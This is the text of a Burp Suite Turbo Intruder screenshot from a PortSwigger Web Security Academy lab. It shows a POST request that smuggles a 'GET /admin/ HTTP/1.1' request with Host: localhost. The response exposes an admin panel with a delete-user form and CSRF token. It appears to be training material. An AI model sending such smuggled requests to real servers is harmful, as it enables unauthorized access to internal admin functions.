 Turbo Intruder - 0aff002604254014c2210d27007f0098.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 302 33 112 61262
1 200 1508 3042 55
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0aff002604254014c2210d27007f0098.web-security-academy.net
3 Cookie: session=4TP6Vc87hbPHTBC3t1NrkMur72FnhtII
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 41
7
8 GET /admin/ HTTP/1.1
9 Host: localhost
10
11
Search... 0 matches
Pretty Raw Hex Render \n
54 </header>
55 <form style='margin-top: 1em' class='login-form' action='
/admin/delete' method='POST'>
56 <input required type="hidden" name="csrf" value="
1Q2EjNbY3uF1QyBvkxvcxBVZt6BBgNaj">
57 <label>
Username
</label>
58 <input required type='text' name='username'>
59 <button class='button' type='submit'>
Delete user
</button>
csrf 1 match
Reqs: 2 | Queued: 0 | Duration: 62 | RPS: 0 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed